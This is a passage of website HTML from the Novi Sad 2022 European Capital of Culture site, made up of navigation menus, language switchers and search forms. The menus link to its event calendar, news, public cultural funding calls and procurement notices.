		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/en/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/en/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false" data-no-translation-aria-label="">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/en/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/en/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/en/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/en/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/en/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04f2ea0" data-id="04f2ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9edde3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9edde3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2263d05" data-id="2263d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18d4565 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="18d4565" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/en/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/en/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-294-en"><a href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/" hreflang="en-GB" lang="en-GB" class="elementor-item elementor-item-active menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/en/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/en/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-294-en"><a href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/" hreflang="en-GB" lang="en-GB" class="elementor-item elementor-item-active menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c36bdf" data-id="5c36bdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d5cf2 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="f9d5cf2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs/en/" method="get" data-trp-original-action="https://novisad2022.rs/en">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search" data-no-translation-aria-label="">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f9d5cf2" data-no-translation="" data-trp-gettext="">Search</label>

					
					<input id="elementor-search-form-f9d5cf2" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box." data-no-translation-aria-label="">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			<input type="hidden" name="trp-form-language" value="en"/></form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7bdbe elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6e7bdbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-347fca4" data-id="347fca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a90a343 elementor-widget elementor-widget-shortcode" data-id="a90a343" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="custom_html-18" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget" data-no-translation="" data-trp-gettext=""><a href="https://novisad2022.rs/en/home-page/"><img  src="https://novisad2022.rs/wp-content/uploads/2023/08/ns2022_eng_black.png" alt="" width="108px;/"></a></div></aside></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9adfab3" data-id="9adfab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-917fa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="917fa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-774653c" data-id="774653c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceb3324 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ceb3324" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs/en/" method="get" data-trp-original-action="https://novisad2022.rs/en">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search" data-no-translation-aria-label="">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ceb3324" data-no-translation="" data-trp-gettext="">Search</label>

					
					<input id="elementor-search-form-ceb3324" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box." data-no-translation-aria-label="">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			<input type="hidden" name="trp-form-language" value="en"/></form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bab3375" data-id="bab3375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60ccd76 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="60ccd76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/en/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/en/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-294-en"><a href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/" hreflang="en-GB" lang="en-GB" class="elementor-item elementor-item-active menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/en/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/en/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-294-en"><a href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/" hreflang="en-GB" lang="en-GB" class="elementor-item elementor-item-active menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64b9ae7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b9ae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45a0c0" data-id="d45a0c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-877cf3c elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="877cf3c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/en/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/en/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/en/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/en/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/en/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false" data-no-translation-aria-label="">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/en/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
